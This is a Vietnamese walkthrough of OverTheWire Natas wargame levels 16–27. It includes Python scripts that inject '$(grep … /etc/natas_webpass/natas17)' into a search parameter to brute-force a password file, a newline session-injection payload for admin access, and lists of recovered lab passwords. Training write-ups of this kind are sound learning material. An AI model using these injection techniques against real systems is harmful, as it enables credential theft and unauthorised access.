

$() syntax in bash: Command Substitution. Điều này rất hữu ích khi bạn muốn dùng đầu ra của 1 lệnh là 1 đối số cho 1 lệnh khác hoặc gán nó cho 1 biến.



Mình sẽ dùng 1 kĩ thuật là **boolean based injection**.

Question: Does /etc/natas_webpass/natas17 contain the letter a?

Input: doomed$(grep a /etc/natas_webpass/natas17)

grep -i "doomed$(grep a /etc/natas_webpass/natas17)" dictionary.txt

Output if Yes: empty

Output if No: doomed

Let’s get our filtered character set first:

import requests

from requests.auth import HTTPBasicAuth

auth=HTTPBasicAuth('natas16', 'WaIHEacj63wnNIBROHeqi3p9t0m5nhmh')

filteredchars = ''

allchars='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890'

for char in allchars:

r = requests.get('http://natas16.natas.labs.overthewire.org/?needle

=doomed$(grep ' + char + ' /etc/natas_webpass/natas17)', auth=auth)

if 'doomed' not in r.text:

filteredchars = filteredchars + char

print(filteredchars)

Next, we’ll be using regex again to get the exact password (posting entire code):

import requests

from requests.auth import HTTPBasicAuth

auth=HTTPBasicAuth('natas16', 'WaIHEacj63wnNIBROHeqi3p9t0m5nhmh')

filteredchars = ''

passwd = ''

allchars='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890'

for char in allchars:

r = requests.get('http://natas16.natas.labs.overthewire.org/?needle=

doomed$(grep ' + char + ' /etc/natas_webpass/natas17)', auth=auth)

if 'doomed' not in r.text:

filteredchars = filteredchars + char

print(filteredchars)

for i in range(32):

for char in filteredchars:

r = requests.get('http://natas16.natas.labs.overthewire.org/?needle=

doomed$(grep ^' + passwd + char + ' /etc/natas_webpass/natas17)', auth=auth)

if 'doomed' not in r.text:

passwd = passwd + char

print(passwd)

break

Output:



**natas17: XkEuChE0SbnKBvH1RU7ksIb9uuLmI7sd**

**natas18: 8NEDUUxg8kFgPV84uLwvZkGn6okJQ6aq**

**natas19: 8LMJEhKFbMKIL2mxQKjv0aEDdk7zpT0s**

**natas20:**

Nếu cookie ở văn bản rõ ràng, có thể đoán được, thì 100% lỗ hổng nằm ở cookie.

Source code :

 

**natas20: guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH**

**natas21**

Bài này giúp chúng ta hiểu thêm về xử lí phiên.

Source code:





**Yêu cầu thứ 1:** gửi POST /?debug với tham số name=abc, nó sẽ cấp cho bạn 1 phiên:

Set-Cookie: PHPSESSID=60ca38f7m6ek2cpmlh9o16qd73

Nó sẽ ghi lại phiên làm việc của bạn như sau:



Vì file mới được ghi nên chưa đọc được.



**Yêu cầu thứ 2:** tương tự, nhưng bạn phải thêm PHPSESSID=60ca38f7m6ek2cpmlh9o16qd73 ở cookie

Bạn sẽ đọc được phiên làm việc:



Đây là cách hoạt động của hàm đọc và ghi phiên:



Trong hàm read() chúng ta có thể thấy nội dung của session file bị chia bằng dấu \n (newline)

$_SESSION = array();

foreach(explode("\n", $data) as $line) {

debug("Read [$line]");

...

}

Hơn nữa, để điền vào mảng $_SESSION, mỗi dòng phải có định dạng sau:

key value

$_SESSION = array();

foreach(explode("\n", $data) as $line) {

...

$parts = explode(" ", $line, 2);

if($parts[0] != "")

$_SESSION[$parts[0]] = $parts[1];

}

Để được xác thực là admin, $_SESSION[“admin”]=1

Khi tham số name được truyền đi, 1 phiên mới được khởi tạo và giá trị của name được lưu trên đó (không bị sàng lọc)

Chúng ta sẽ tiêm admin=1 qua tham số name.

Payload: admin%0aadmin%201

Ứng dụng sẽ ghi và đọc file như sau:

 

**natas21: 89OWrTkGmiLZLv12JY4tLj2c4FW0xn56**

**natas22: 91awVM9oDiUGm33JdzM7RVLBS8bz9n0s**

**natas23: qjA8cOoKFTzJhtV0Fzvt92fgvxVnVRBj**

**natas24: 0xzF30T9Av8lgXhW7slhFCIsVKAPyl2r**

**natas25: O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx**

**natas26: 8A506rfIAXbKKk68yJeuTuRq4UfcK70k**

**natas27**

Bài này cho tham số x1,y1,x2,y2 để vẽ hình.

Source code:

